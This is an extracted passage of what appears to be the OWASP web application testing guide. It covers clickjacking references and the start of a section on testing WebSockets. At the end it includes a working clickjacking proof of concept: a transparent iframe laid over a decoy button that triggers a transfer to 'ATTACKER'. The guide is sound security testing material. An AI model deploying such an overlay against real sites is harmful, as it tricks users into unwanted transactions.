 205
With the help of CSS (note the #clickjacking block) we can mask and
suitably position the iframe in such a way as to match the buttons.
If the victim click on the button “Click and go!” the form is submitted
and the transfer is completed.
The example presented uses only basic clickjacking technique, but
with advanced technique is possible to force user filling form with
values defined by the attacker.
Tools
• Context Information Security: “Clickjacking Tool” - http://www
contextis.com/research/tools/clickjacking-tool/
References
OWASP Resources
• Clickjacking
Whitepapers
• Marcus Niemietz: “UI Redressing: Attacks and Countermeasures
Revisited” - http://ui-redressing.mniemietz.de/uiRedressing.pdf
• “Clickjacking” - https://en.wikipedia.org/wiki/Clickjacking
• Gustav Rydstedt, Elie Bursztein, Dan Boneh, and Collin Jackson:
“Busting Frame Busting: a Study of Clickjacking Vulnerabilities on
PopularSites”-http://seclab.stanford.edu/websec/framebusting/
framebust.pdf
• Paul Stone: “Next generation clickjacking” - https://media.blackhat
com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-
Next-Generation-Clickjacking-slides.pdf
Testing WebSockets (OTG-CLIENT-010)
Summary
Traditionally the HTTP protocol only allows one request/response
per TCP connection. Asynchronous JavaScript and XML (AJAX) al-
lows clients to send and receive data asynchronously (in the back-
groundwithoutapagerefresh)totheserver,however,AJAXrequires
the client to initiate the requests and wait for the server responses
(half-duplex).
HTML5 WebSockets allow the client/server to create a ‘full-duplex’
(two-way) communication channels, allowing the client and server
to truly communicate asynchronously. WebSockets conduct their
initial ‘upgrade’ handshake over HTTP and from then on all commu-
nication is carried out over TCP channels by use of frames.
Origin
It is the server’s responsibility to verify the Origin header in the initial
HTTP WebSocket handshake. If the server does not validate the ori-
ginheaderintheinitialWebSockethandshake,theWebSocketserver
may accept connections from any origin. This could allow attackers
to communicate with the WebSocket server cross-domain allowing
for Top 10 2013-A8-Cross-Site Request Forgery (CSRF) type issues.
Confidentiality and Integrity
WebSockets can be used over unencrypted TCP or over encrypted
TLS. To use unencrypted WebSockets the ws:// URI scheme is used
(default port 80), to use encrypted (TLS) WebSockets the wss:// URI
schemeisused(defaultport443).LookoutforTop102013-A6-Sen-
sitive Data Exposure type issues.
Authentication
WebSocketsdonothandleauthentication,insteadnormalapplication
authentication mechanisms apply, such as cookies, HTTP Authenti-
cation or TLS authentication. Look out for Top 10 2013-A2-Broken
Authentication and Session Management type issues.
Authorization
WebSockets do not handle authorization, normal application autho-
rization mechanisms apply. Look out for Top 10 2013-A4-Insecure
Direct Object References and Top 10 2013-A7-Missing Function
Level Access Control type issues.
Web Application Penetration Testing
			}
			#content {
				width: 500px;
				height: 500px;
				margin-top: 150px ;
				margin-left: 500px;
			}
			#clickjacking
			{
				position: absolute;
				left: 172px;
				top: 60px;
				filter: alpha(opaci-
ty=0);
				opacity:0.0
			}
		//--></style>
		
	</head>
	<body>
		<div id=”content”>
			<h1>www.owasp.com</h1>
			<form action=”http://www.
owasp.com”>
				<input type=”submit”
class=”button” value=”Click and go!”>
			</form>
		</div>
<iframe id=”clickjacking” src=”http://localhost/
csrf/transfer.php?account=ATTACKER&amount=10000”
width=”500” height=”500” scrolling=”no” frameborder=”-
none”>
</iframe>
	</body>
</html>
 